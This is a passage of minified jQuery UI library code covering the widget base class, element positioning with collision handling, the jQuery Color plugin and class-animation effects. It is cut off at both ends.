returnValue;};};$.Widget=function(){};$.Widget._childConstructors=[];$.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:false,create:null},_createWidget:function(options,element){element=$(element||this.defaultElement||this)[0];this.element=$(element);this.uuid=widgetUuid++;this.eventNamespace="."+this.widgetName+this.uuid;this.bindings=$();this.hoverable=$();this.focusable=$();this.classesElementLookup={};if(element!==this){$.data(element,this.widgetFullName,this);this._on(true,this.element,{remove:function(event){if(event.target===element)this.destroy();}});this.document=$(element.style?element.ownerDocument:element.document||element);this.window=$(this.document[0].defaultView||this.document[0].parentWindow);}this.options=$.widget.extend({},this.options,this._getCreateOptions(),options);this._create();if(this.options.disabled)this._setOptionDisabled(this.options.disabled);this._trigger("create",null,this._getCreateEventData());this._init();},_getCreateOptions:function(){return {};},_getCreateEventData:$.noop,_create:$.noop,_init:$.noop,destroy:function(){var that=this;this._destroy();$.each(this.classesElementLookup,function(key,value){that._removeClass(value,key);});this.element.off(this.eventNamespace).removeData(this.widgetFullName);this.widget().off(this.eventNamespace).removeAttr("aria-disabled");this.bindings.off(this.eventNamespace);},_destroy:$.noop,widget:function(){return this.element;},option:function(key,value){var options=key;var parts;var curOption;var i;if(arguments.length===0)return $.widget.extend({},this.options);if(typeof key==="string"){options={};parts=key.split(".");key=parts.shift();if(parts.length){curOption=options[key]=$.widget.extend({},this.options[key]);for(i=0;i<parts.length-1;i++){curOption[parts[i]]=curOption[parts[i]]||{};curOption=curOption[parts[i]];}key=parts.pop();if(arguments.length===1)return curOption[key]===undefined?null:curOption[key];curOption[key]=value;}else{if(arguments.length===1)return this.options[key]===undefined?null:this.options[key];options[key]=value;}}this._setOptions(options);return this;},_setOptions:function(options){var key;for(key in options)this._setOption(key,options[key]);return this;},_setOption:function(key,value){if(key==="classes")this._setOptionClasses(value);this.options[key]=value;if(key==="disabled")this._setOptionDisabled(value);return this;},_setOptionClasses:function(value){var classKey,elements,currentElements;for(classKey in value){currentElements=this.classesElementLookup[classKey];if(value[classKey]===this.options.classes[classKey]||!currentElements||!currentElements.length)continue;elements=$(currentElements.get());this._removeClass(currentElements,classKey);elements.addClass(this._classes({element:elements,keys:classKey,classes:value,add:true}));}},_setOptionDisabled:function(value){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!value);if(value){this._removeClass(this.hoverable,null,"ui-state-hover");this._removeClass(this.focusable,null,"ui-state-focus");}},enable:function(){return this._setOptions({disabled:false});},disable:function(){return this._setOptions({disabled:true});},_classes:function(options){var full=[];var that=this;options=$.extend({element:this.element,classes:this.options.classes||{}},options);function processClassString(classes,checkOption){var current,i;for(i=0;i<classes.length;i++){current=that.classesElementLookup[classes[i]]||$();if(options.add)current=$($.unique(current.get().concat(options.element.get())));else current=$(current.not(options.element).get());that.classesElementLookup[classes[i]]=current;full.push(classes[i]);if(checkOption&&options.classes[classes[i]])full.push(options.classes[classes[i]]);}}this._on(options.element,{"remove":"_untrackClassesElement"});if(options.keys)processClassString(options.keys.match(/\S+/g)||[],true);if(options.extra)processClassString(options.extra.match(/\S+/g)||[]);return full.join(" ");},_untrackClassesElement:function(event){var that=this;$.each(that.classesElementLookup,function(key,value){if($.inArray(event.target,value)!==-1)that.classesElementLookup[key]=$(value.not(event.target).get());});},_removeClass:function(element,keys,extra){return this._toggleClass(element,keys,extra,false);},_addClass:function(element,keys,extra){return this._toggleClass(element,keys,extra,true);},_toggleClass:function(element,keys,extra,add){add=(typeof add==="boolean")?add:extra;var shift=(typeof element==="string"||element===null),options={extra:shift?keys:extra,keys:shift?element:keys,element:shift?this.element:element,add};options.element.toggleClass(this._classes(options),add);return this;},_on:function(suppressDisabledCheck,element,handlers){var delegateElement;var instance=this;if(typeof suppressDisabledCheck!=="boolean"){handlers=element;element=suppressDisabledCheck;suppressDisabledCheck=false;}if(!handlers){handlers=element;element=this.element;delegateElement=this.widget();}else{element=delegateElement=$(element);this.bindings=this.bindings.add(element);}$.each(handlers,function(event,handler){function handlerProxy(){if(!suppressDisabledCheck&&(instance.options.disabled===true||$(this).hasClass("ui-state-disabled")))return;return (typeof handler==="string"?instance[handler]:handler).apply(instance,arguments);}if(typeof handler!=="string")handlerProxy.guid=handler.guid=handler.guid||handlerProxy.guid||$.guid++;var match=event.match(/^([\w:-]*)\s*(.*)$/);var eventName=match[1]+instance.eventNamespace;var selector=match[2];if(selector)delegateElement.on(eventName,selector,handlerProxy);else element.on(eventName,handlerProxy);});},_off:function(element,eventName){eventName=(eventName||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace;element.off(eventName).off(eventName);this.bindings=$(this.bindings.not(element).get());this.focusable=$(this.focusable.not(element).get());this.hoverable=$(this.hoverable.not(element).get());},_delay:function(handler,delay){function handlerProxy(){return (typeof handler==="string"?instance[handler]:handler).apply(instance,arguments);}var instance=this;return setTimeout(handlerProxy,delay||0);},_hoverable:function(element){this.hoverable=this.hoverable.add(element);this._on(element,{mouseenter:function(event){this._addClass($(event.currentTarget),null,"ui-state-hover");},mouseleave:function(event){this._removeClass($(event.currentTarget),null,"ui-state-hover");}});},_focusable:function(element){this.focusable=this.focusable.add(element);this._on(element,{focusin:function(event){this._addClass($(event.currentTarget),null,"ui-state-focus");},focusout:function(event){this._removeClass($(event.currentTarget),null,"ui-state-focus");}});},_trigger:function(type,event,data){var prop,orig;var callback=this.options[type];data=data||{};event=$.Event(event);event.type=(type===this.widgetEventPrefix?type:this.widgetEventPrefix+type).toLowerCase();event.target=this.element[0];orig=event.originalEvent;if(orig)for(prop in orig)if(!(prop in event))event[prop]=orig[prop];this.element.trigger(event,data);return !($.isFunction(callback)&&callback.apply(this.element[0],[event].concat(data))===false||event.isDefaultPrevented());}};$.each({show:"fadeIn",hide:"fadeOut"},function(method,defaultEffect){$.Widget.prototype["_"+method]=function(element,options,callback){if(typeof options==="string")options={effect:options};var hasOptions;var effectName=!options?method:options===true||typeof options==="number"?defaultEffect:options.effect||defaultEffect;options=options||{};if(typeof options==="number")options={duration:options};hasOptions=!$.isEmptyObject(options);options.complete=callback;if(options.delay)element.delay(options.delay);if(hasOptions&&$.effects&&$.effects.effect[effectName])element[method](options);else if(effectName!==method&&element[effectName])element[effectName](options.duration,options.easing,callback);else element.queue(function(next){$(this)[method]();if(callback)callback.call(element[0]);next();});};});var widget=$.widget;(function(){var cachedScrollbarWidth,max=Math.max,abs=Math.abs,rhorizontal=/left|center|right/,rvertical=/top|center|bottom/,roffset=/[\+\-]\d+(\.[\d]+)?%?/,rposition=/^\w+/,rpercent=/%$/,_position=$.fn.position;function getOffsets(offsets,width,height){return [parseFloat(offsets[0])*(rpercent.test(offsets[0])?width/100:1),parseFloat(offsets[1])*(rpercent.test(offsets[1])?height/100:1)];}function parseCss(element,property){return parseInt($.css(element,property),10)||0;}function getDimensions(elem){var raw=elem[0];if(raw.nodeType===9)return {width:elem.width(),height:elem.height(),offset:{top:0,left:0}};if($.isWindow(raw))return {width:elem.width(),height:elem.height(),offset:{top:elem.scrollTop(),left:elem.scrollLeft()}};if(raw.preventDefault)return {width:0,height:0,offset:{top:raw.pageY,left:raw.pageX}};return {width:elem.outerWidth(),height:elem.outerHeight(),offset:elem.offset()};}$.position={scrollbarWidth:function(){if(cachedScrollbarWidth!==undefined)return cachedScrollbarWidth;var w1,w2,div=$("<div "+"style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'>"+"<div style='height:100px;width:auto;'></div></div>"),innerDiv=div.children()[0];$("body").append(div);w1=innerDiv.offsetWidth;div.css("overflow","scroll");w2=innerDiv.offsetWidth;if(w1===w2)w2=div[0].clientWidth;div.remove();return (cachedScrollbarWidth=w1-w2);},getScrollInfo:function(within){var overflowX=within.isWindow||within.isDocument?"":within.element.css("overflow-x"),overflowY=within.isWindow||within.isDocument?"":within.element.css("overflow-y"),hasOverflowX=overflowX==="scroll"||(overflowX==="auto"&&within.width<within.element[0].scrollWidth),hasOverflowY=overflowY==="scroll"||(overflowY==="auto"&&within.height<within.element[0].scrollHeight);return {width:hasOverflowY?$.position.scrollbarWidth():0,height:hasOverflowX?$.position.scrollbarWidth():0};},getWithinInfo:function(element){var withinElement=$(element||window),isWindow=$.isWindow(withinElement[0]),isDocument=!!withinElement[0]&&withinElement[0].nodeType===9,hasOffset=!isWindow&&!isDocument;return {element:withinElement,isWindow,isDocument,offset:hasOffset?$(element).offset():{left:0,top:0},scrollLeft:withinElement.scrollLeft(),scrollTop:withinElement.scrollTop(),width:withinElement.outerWidth(),height:withinElement.outerHeight()};}};$.fn.position=function(options){if(!options||!options.of)return _position.apply(this,arguments);options=$.extend({},options);var atOffset,targetWidth,targetHeight,targetOffset,basePosition,dimensions,target=$(options.of),within=$.position.getWithinInfo(options.within),scrollInfo=$.position.getScrollInfo(within),collision=(options.collision||"flip").split(" "),offsets={};dimensions=getDimensions(target);if(target[0].preventDefault)options.at="left top";targetWidth=dimensions.width;targetHeight=dimensions.height;targetOffset=dimensions.offset;basePosition=$.extend({},targetOffset);$.each(["my","at"],function(){var pos=(options[this]||"").split(" "),horizontalOffset,verticalOffset;if(pos.length===1)pos=rhorizontal.test(pos[0])?pos.concat(["center"]):rvertical.test(pos[0])?["center"].concat(pos):["center","center"];pos[0]=rhorizontal.test(pos[0])?pos[0]:"center";pos[1]=rvertical.test(pos[1])?pos[1]:"center";horizontalOffset=roffset.exec(pos[0]);verticalOffset=roffset.exec(pos[1]);offsets[this]=[horizontalOffset?horizontalOffset[0]:0,verticalOffset?verticalOffset[0]:0];options[this]=[rposition.exec(pos[0])[0],rposition.exec(pos[1])[0]];});if(collision.length===1)collision[1]=collision[0];if(options.at[0]==="right")basePosition.left+=targetWidth;else{if(options.at[0]==="center")basePosition.left+=targetWidth/2;}if(options.at[1]==="bottom")basePosition.top+=targetHeight;else{if(options.at[1]==="center")basePosition.top+=targetHeight/2;}atOffset=getOffsets(offsets.at,targetWidth,targetHeight);basePosition.left+=atOffset[0];basePosition.top+=atOffset[1];return this.each(function(){var collisionPosition,using,elem=$(this),elemWidth=elem.outerWidth(),elemHeight=elem.outerHeight(),marginLeft=parseCss(this,"marginLeft"),marginTop=parseCss(this,"marginTop"),collisionWidth=elemWidth+marginLeft+parseCss(this,"marginRight")+scrollInfo.width,collisionHeight=elemHeight+marginTop+parseCss(this,"marginBottom")+scrollInfo.height,position=$.extend({},basePosition),myOffset=getOffsets(offsets.my,elem.outerWidth(),elem.outerHeight());if(options.my[0]==="right")position.left-=elemWidth;else{if(options.my[0]==="center")position.left-=elemWidth/2;}if(options.my[1]==="bottom")position.top-=elemHeight;else{if(options.my[1]==="center")position.top-=elemHeight/2;}position.left+=myOffset[0];position.top+=myOffset[1];collisionPosition={marginLeft,marginTop};$.each(["left","top"],function(i,dir){if($.ui.position[collision[i]])$.ui.position[collision[i]][dir](position,{targetWidth,targetHeight,elemWidth,elemHeight,collisionPosition,collisionWidth,collisionHeight,offset:[atOffset[0]+myOffset[0],atOffset[1]+myOffset[1]],my:options.my,at:options.at,within,elem});});if(options.using)using=function(props){var left=targetOffset.left-position.left,right=left+targetWidth-elemWidth,top=targetOffset.top-position.top,bottom=top+targetHeight-elemHeight,feedback={target:{element:target,left:targetOffset.left,top:targetOffset.top,width:targetWidth,height:targetHeight},element:{element:elem,left:position.left,top:position.top,width:elemWidth,height:elemHeight},horizontal:right<0?"left":left>0?"right":"center",vertical:bottom<0?"top":top>0?"bottom":"middle"};if(targetWidth<elemWidth&&abs(left+right)<targetWidth)feedback.horizontal="center";if(targetHeight<elemHeight&&abs(top+bottom)<targetHeight)feedback.vertical="middle";if(max(abs(left),abs(right))>max(abs(top),abs(bottom)))feedback.important="horizontal";else feedback.important="vertical";options.using.call(this,props,feedback);};elem.offset($.extend(position,{using}));});};$.ui.position={fit:{left:function(position,data){var within=data.within,withinOffset=within.isWindow?within.scrollLeft:within.offset.left,outerWidth=within.width,collisionPosLeft=position.left-data.collisionPosition.marginLeft,overLeft=withinOffset-collisionPosLeft,overRight=collisionPosLeft+data.collisionWidth-outerWidth-withinOffset,newOverRight;if(data.collisionWidth>outerWidth)if(overLeft>0&&overRight<=0){newOverRight=position.left+overLeft+data.collisionWidth-outerWidth-withinOffset;position.left+=overLeft-newOverRight;}else if(overRight>0&&overLeft<=0)position.left=withinOffset;else if(overLeft>overRight)position.left=withinOffset+outerWidth-data.collisionWidth;else position.left=withinOffset;else if(overLeft>0)position.left+=overLeft;else if(overRight>0)position.left-=overRight;else position.left=max(position.left-collisionPosLeft,position.left);},top:function(position,data){var within=data.within,withinOffset=within.isWindow?within.scrollTop:within.offset.top,outerHeight=data.within.height,collisionPosTop=position.top-data.collisionPosition.marginTop,overTop=withinOffset-collisionPosTop,overBottom=collisionPosTop+data.collisionHeight-outerHeight-withinOffset,newOverBottom;if(data.collisionHeight>outerHeight)if(overTop>0&&overBottom<=0){newOverBottom=position.top+overTop+data.collisionHeight-outerHeight-withinOffset;position.top+=overTop-newOverBottom;}else if(overBottom>0&&overTop<=0)position.top=withinOffset;else if(overTop>overBottom)position.top=withinOffset+outerHeight-data.collisionHeight;else position.top=withinOffset;else if(overTop>0)position.top+=overTop;else if(overBottom>0)position.top-=overBottom;else position.top=max(position.top-collisionPosTop,position.top);}},flip:{left:function(position,data){var within=data.within,withinOffset=within.offset.left+within.scrollLeft,outerWidth=within.width,offsetLeft=within.isWindow?within.scrollLeft:within.offset.left,collisionPosLeft=position.left-data.collisionPosition.marginLeft,overLeft=collisionPosLeft-offsetLeft,overRight=collisionPosLeft+data.collisionWidth-outerWidth-offsetLeft,myOffset=data.my[0]==="left"?-data.elemWidth:data.my[0]==="right"?data.elemWidth:0,atOffset=data.at[0]==="left"?data.targetWidth:data.at[0]==="right"?-data.targetWidth:0,offset=-2*data.offset[0],newOverRight,newOverLeft;if(overLeft<0){newOverRight=position.left+myOffset+atOffset+offset+data.collisionWidth-outerWidth-withinOffset;if(newOverRight<0||newOverRight<abs(overLeft))position.left+=myOffset+atOffset+offset;}else{if(overRight>0){newOverLeft=position.left-data.collisionPosition.marginLeft+myOffset+atOffset+offset-offsetLeft;if(newOverLeft>0||abs(newOverLeft)<overRight)position.left+=myOffset+atOffset+offset;}}},top:function(position,data){var within=data.within,withinOffset=within.offset.top+within.scrollTop,outerHeight=within.height,offsetTop=within.isWindow?within.scrollTop:within.offset.top,collisionPosTop=position.top-data.collisionPosition.marginTop,overTop=collisionPosTop-offsetTop,overBottom=collisionPosTop+data.collisionHeight-outerHeight-offsetTop,top=data.my[1]==="top",myOffset=top?-data.elemHeight:data.my[1]==="bottom"?data.elemHeight:0,atOffset=data.at[1]==="top"?data.targetHeight:data.at[1]==="bottom"?-data.targetHeight:0,offset=-2*data.offset[1],newOverTop,newOverBottom;if(overTop<0){newOverBottom=position.top+myOffset+atOffset+offset+data.collisionHeight-outerHeight-withinOffset;if(newOverBottom<0||newOverBottom<abs(overTop))position.top+=myOffset+atOffset+offset;}else{if(overBottom>0){newOverTop=position.top-data.collisionPosition.marginTop+myOffset+atOffset+offset-offsetTop;if(newOverTop>0||abs(newOverTop)<overBottom)position.top+=myOffset+atOffset+offset;}}}},flipfit:{left:function(){$.ui.position.flip.left.apply(this,arguments);$.ui.position.fit.left.apply(this,arguments);},top:function(){$.ui.position.flip.top.apply(this,arguments);$.ui.position.fit.top.apply(this,arguments);}}};})();var position=$.ui.position;var data=$.extend($.expr[":"],{data:$.expr.createPseudo?$.expr.createPseudo(function(dataName){return function(elem){return !!$.data(elem,dataName);};}):function(elem,i,match){return !!$.data(elem,match[3]);}});var disableSelection=$.fn.extend({disableSelection:(function(){var eventType="onselectstart" in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(eventType+".ui-disableSelection",function(event){event.preventDefault();});};})(),enableSelection:function(){return this.off(".ui-disableSelection");}});var dataSpace="ui-effects-",dataSpaceStyle="ui-effects-style",dataSpaceAnimated="ui-effects-animated",jQuery=$;$.effects={effect:{}};(function(jQuery,undefined){var stepHooks="backgroundColor borderBottomColor borderLeftColor borderRightColor "+"borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",rplusequals=/^([\-+])=\s*(\d+\.?\d*)/,stringParsers=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(execResult){return [execResult[1],execResult[2],execResult[3],execResult[4]];}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(execResult){return [execResult[1]*2.55,execResult[2]*2.55,execResult[3]*2.55,execResult[4]];}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(execResult){return [parseInt(execResult[1],16),parseInt(execResult[2],16),parseInt(execResult[3],16)];}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(execResult){return [parseInt(execResult[1]+execResult[1],16),parseInt(execResult[2]+execResult[2],16),parseInt(execResult[3]+execResult[3],16)];}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(execResult){return [execResult[1],execResult[2]/100,execResult[3]/100,execResult[4]];}}],color=jQuery.Color=function(color,green,blue,alpha){return new jQuery.Color.fn.parse(color,green,blue,alpha);},spaces={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},propTypes={"byte":{floor:true,max:255},"percent":{max:1},"degrees":{mod:360,floor:true}},support=color.support={},supportElem=jQuery("<p>")[0],colors,each=jQuery.each;supportElem.style.cssText="background-color:rgba(1,1,1,.5)";support.rgba=supportElem.style.backgroundColor.indexOf("rgba")>-1;each(spaces,function(spaceName,space){space.cache="_"+spaceName;space.props.alpha={idx:3,type:"percent",def:1};});function clamp(value,prop,allowEmpty){var type=propTypes[prop.type]||{};if(value==null)return (allowEmpty||!prop.def)?null:prop.def;value=type.floor?~~value:parseFloat(value);if(isNaN(value))return prop.def;if(type.mod)return (value+type.mod)%type.mod;return 0>value?0:type.max<value?type.max:value;}function stringParse(string){var inst=color(),rgba=inst._rgba=[];string=string.toLowerCase();each(stringParsers,function(i,parser){var parsed,match=parser.re.exec(string),values=match&&parser.parse(match),spaceName=parser.space||"rgba";if(values){parsed=inst[spaceName](values);inst[spaces[spaceName].cache]=parsed[spaces[spaceName].cache];rgba=inst._rgba=parsed._rgba;return false;}});if(rgba.length){if(rgba.join()==="0,0,0,0")jQuery.extend(rgba,colors.transparent);return inst;}return colors[string];}color.fn=jQuery.extend(color.prototype,{parse:function(red,green,blue,alpha){if(red===undefined){this._rgba=[null,null,null,null];return this;}if(red.jquery||red.nodeType){red=jQuery(red).css(green);green=undefined;}var inst=this,type=jQuery.type(red),rgba=this._rgba=[];if(green!==undefined){red=[red,green,blue,alpha];type="array";}if(type==="string")return this.parse(stringParse(red)||colors._default);if(type==="array"){each(spaces.rgba.props,function(key,prop){rgba[prop.idx]=clamp(red[prop.idx],prop);});return this;}if(type==="object"){if(red instanceof color)each(spaces,function(spaceName,space){if(red[space.cache])inst[space.cache]=red[space.cache].slice();});else each(spaces,function(spaceName,space){var cache=space.cache;each(space.props,function(key,prop){if(!inst[cache]&&space.to){if(key==="alpha"||red[key]==null)return;inst[cache]=space.to(inst._rgba);}inst[cache][prop.idx]=clamp(red[key],prop,true);});if(inst[cache]&&jQuery.inArray(null,inst[cache].slice(0,3))<0){inst[cache][3]=1;if(space.from)inst._rgba=space.from(inst[cache]);}});return this;}},is:function(compare){var is=color(compare),same=true,inst=this;each(spaces,function(_,space){var localCache,isCache=is[space.cache];if(isCache){localCache=inst[space.cache]||space.to&&space.to(inst._rgba)||[];each(space.props,function(_,prop){if(isCache[prop.idx]!=null){same=(isCache[prop.idx]===localCache[prop.idx]);return same;}});}return same;});return same;},_space:function(){var used=[],inst=this;each(spaces,function(spaceName,space){if(inst[space.cache])used.push(spaceName);});return used.pop();},transition:function(other,distance){var end=color(other),spaceName=end._space(),space=spaces[spaceName],startColor=this.alpha()===0?color("transparent"):this,start=startColor[space.cache]||space.to(startColor._rgba),result=start.slice();end=end[space.cache];each(space.props,function(key,prop){var index=prop.idx,startValue=start[index],endValue=end[index],type=propTypes[prop.type]||{};if(endValue===null)return;if(startValue===null)result[index]=endValue;else{if(type.mod)if(endValue-startValue>type.mod/2)startValue+=type.mod;else{if(startValue-endValue>type.mod/2)startValue-=type.mod;}result[index]=clamp((endValue-startValue)*distance+startValue,prop);}});return this[spaceName](result);},blend:function(opaque){if(this._rgba[3]===1)return this;var rgb=this._rgba.slice(),a=rgb.pop(),blend=color(opaque)._rgba;return color(jQuery.map(rgb,function(v,i){return (1-a)*blend[i]+a*v;}));},toRgbaString:function(){var prefix="rgba(",rgba=jQuery.map(this._rgba,function(v,i){return v==null?(i>2?1:0):v;});if(rgba[3]===1){rgba.pop();prefix="rgb(";}return prefix+rgba.join()+")";},toHslaString:function(){var prefix="hsla(",hsla=jQuery.map(this.hsla(),function(v,i){if(v==null)v=i>2?1:0;if(i&&i<3)v=Math.round(v*100)+"%";return v;});if(hsla[3]===1){hsla.pop();prefix="hsl(";}return prefix+hsla.join()+")";},toHexString:function(includeAlpha){var rgba=this._rgba.slice(),alpha=rgba.pop();if(includeAlpha)rgba.push(~~(alpha*255));return "#"+jQuery.map(rgba,function(v){v=(v||0).toString(16);return v.length===1?"0"+v:v;}).join("");},toString:function(){return this._rgba[3]===0?"transparent":this.toRgbaString();}});color.fn.parse.prototype=color.fn;function hue2rgb(p,q,h){h=(h+1)%1;if(h*6<1)return p+(q-p)*h*6;if(h*2<1)return q;if(h*3<2)return p+(q-p)*((2/3)-h)*6;return p;}spaces.hsla.to=function(rgba){if(rgba[0]==null||rgba[1]==null||rgba[2]==null)return [null,null,null,rgba[3]];var r=rgba[0]/255,g=rgba[1]/255,b=rgba[2]/255,a=rgba[3],max=Math.max(r,g,b),min=Math.min(r,g,b),diff=max-min,add=max+min,l=add*0.5,h,s;if(min===max)h=0;else if(r===max)h=(60*(g-b)/diff)+360;else if(g===max)h=(60*(b-r)/diff)+120;else h=(60*(r-g)/diff)+240;if(diff===0)s=0;else if(l<=0.5)s=diff/add;else s=diff/(2-add);return [Math.round(h)%360,s,l,a==null?1:a];};spaces.hsla.from=function(hsla){if(hsla[0]==null||hsla[1]==null||hsla[2]==null)return [null,null,null,hsla[3]];var h=hsla[0]/360,s=hsla[1],l=hsla[2],a=hsla[3],q=l<=0.5?l*(1+s):l+s-l*s,p=2*l-q;return [Math.round(hue2rgb(p,q,h+(1/3))*255),Math.round(hue2rgb(p,q,h)*255),Math.round(hue2rgb(p,q,h-(1/3))*255),a];};each(spaces,function(spaceName,space){var props=space.props,cache=space.cache,to=space.to,from=space.from;color.fn[spaceName]=function(value){if(to&&!this[cache])this[cache]=to(this._rgba);if(value===undefined)return this[cache].slice();var ret,type=jQuery.type(value),arr=(type==="array"||type==="object")?value:arguments,local=this[cache].slice();each(props,function(key,prop){var val=arr[type==="object"?key:prop.idx];if(val==null)val=local[prop.idx];local[prop.idx]=clamp(val,prop);});if(from){ret=color(from(local));ret[cache]=local;return ret;}else return color(local);};each(props,function(key,prop){if(color.fn[key])return;color.fn[key]=function(value){var vtype=jQuery.type(value),fn=(key==="alpha"?(this._hsla?"hsla":"rgba"):spaceName),local=this[fn](),cur=local[prop.idx],match;if(vtype==="undefined")return cur;if(vtype==="function"){value=value.call(this,cur);vtype=jQuery.type(value);}if(value==null&&prop.empty)return this;if(vtype==="string"){match=rplusequals.exec(value);if(match)value=cur+parseFloat(match[2])*(match[1]==="+"?1:-1);}local[prop.idx]=value;return this[fn](local);};});});color.hook=function(hook){var hooks=hook.split(" ");each(hooks,function(i,hook){jQuery.cssHooks[hook]={set:function(elem,value){var parsed,curElem,backgroundColor="";if(value!=="transparent"&&(jQuery.type(value)!=="string"||(parsed=stringParse(value)))){value=color(parsed||value);if(!support.rgba&&value._rgba[3]!==1){curElem=hook==="backgroundColor"?elem.parentNode:elem;while((backgroundColor===""||backgroundColor==="transparent")&&curElem&&curElem.style)try{backgroundColor=jQuery.css(curElem,"backgroundColor");curElem=curElem.parentNode;}catch(e){}value=value.blend(backgroundColor&&backgroundColor!=="transparent"?backgroundColor:"_default");}value=value.toRgbaString();}try{elem.style[hook]=value;}catch(e){}}};jQuery.fx.step[hook]=function(fx){if(!fx.colorInit){fx.start=color(fx.elem,hook);fx.end=color(fx.end);fx.colorInit=true;}jQuery.cssHooks[hook].set(fx.elem,fx.start.transition(fx.end,fx.pos));};});};color.hook(stepHooks);jQuery.cssHooks.borderColor={expand:function(value){var expanded={};each(["Top","Right","Bottom","Left"],function(i,part){expanded["border"+part+"Color"]=value;});return expanded;}};colors=jQuery.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"};})(jQuery);(function(){var classAnimationActions=["add","remove","toggle"],shorthandStyles={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};$.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(_,prop){$.fx.step[prop]=function(fx){if(fx.end!=="none"&&!fx.setAttr||fx.pos===1&&!fx.setAttr){jQuery.style(fx.elem,prop,fx.end);fx.setAttr=true;}};});function getElementStyles(elem){var key,len,style=elem.ownerDocument.defaultView?elem.ownerDocument.defaultView.getComputedStyle(elem,null):elem.currentStyle,styles={};if(style&&style.length&&style[0]&&style[style[0]]){len=style.length;while(len--){key=style[len];if(typeof style[key]==="string")styles[$.camelCase(key)]=style[key];}}else{for(key in style)if(typeof style[key]==="string")styles[key]=style[key];}return styles;}function styleDifference(oldStyle,newStyle){var diff={},name,value;for(name in newStyle){value=newStyle[name];if(oldStyle[name]!==value)if(!shorthandStyles[name])if($.fx.step[name]||!isNaN(parseFloat(value)))diff[name]=value;}return diff;}if(!$.fn.addBack)$.fn.addBack=function(selector){return this.add(selector==null?this.prevObject:this.prevObject.filter(selector));};$.effects.animateClass=function(value,duration,easing,callback){var o=$.speed(duration,easing,callback);return this.queue(function(){var animated=$(this),baseClass=animated.attr("class")||"",applyClassChange,allAnimations=o.children?animated.find("*").addBack():animated;allAnimations=allAnimations.map(function(){var el=$(this);return {el,start:getElementStyles(this)};});applyClassChange=function(){$.each(classAnimationActions,function(i,action){if(value[action])animated[action+"Class"](value[action]);});};applyClassChange();allAnimations=allAnimations.map(function(){this.end=getElementStyles(this.el[0]);this.diff=styleDifference(this.start,this.end);return this;});animated.attr("class",baseClass);allAnimations=allAnimations.map(function(){var styleInfo=this,dfd=$.Deferred(),opts=$.extend({},o,{queue:false,complete:function(){dfd.resolve(styleInfo);}});this.el.animate(this.diff,opts);return dfd.promise();});$.when.apply($,allAnimations.get()).done(function(){applyClassChange();$.each(arguments,function(){var el=this.el;$.each(this.diff,function(key){el.css(key,"");});});o.complete.call(animated[0]);});});};$.fn.extend({addClass:(function(orig){return function(classNames,speed,easing,callback){return speed?$.effects.animateClass.call(this,{add:classNames},speed,easing,callback):orig.apply(this,arguments);};})($.fn.addClass),removeClass:(function(orig){return function(classNames,speed,easing,callback){return arguments.length>1?$.effects.animateClass.call(this,{remove:classNames},speed,easing,callback):orig.apply(this,arguments);};})($.fn.removeClass),toggleClass:(function(orig){return function(classNames,force,speed,easing,callback){if(typeof force==="boolean"||force===undefined)if(!speed)return orig.apply(this,arguments);else return $.effects.animateClass.call(this,(force?{add:classNames}:{remove:classNames}),speed,easing,callback);else return $.effects.animateClass.call(this,{toggle:classNames},force,speed,easing);};})($.fn.toggleClass),switchClass:function(remove,add,speed,easing,callback){return $.effects.animateClass.call(this,{add,remove},speed,easing,callback);}});})();(function(){if($.expr&&$.expr.filters&&$.expr.filters.animated)$.expr.filters.animated=(function(orig){return function(elem){return !!$(elem).data(dataSpaceAnimated)||orig(elem);};})($.expr.filters.animated);if($.uiBackCompat!==false)$.extend($.effects,{save:function(element,set){var i=0,length=set.length;for(;i<length;i++)if(set[i]!==null)element.data(dataSpace+set[i],element[0].style[set[i]]);},restore:function(element,set){var val,i=0,length=set.length;for(;i<length;i++)if(set[i]!==null){val=element.data(dataSpace+set[i]);element.css(set[i],val);}},setMode:function(el,mode){if(mode==="toggle")mode=el.is(":hidden")?"show":"hide";return mode;},createWrapper:function(element){if(element.parent().is(".ui-effects-wrapper"))return element.parent();var 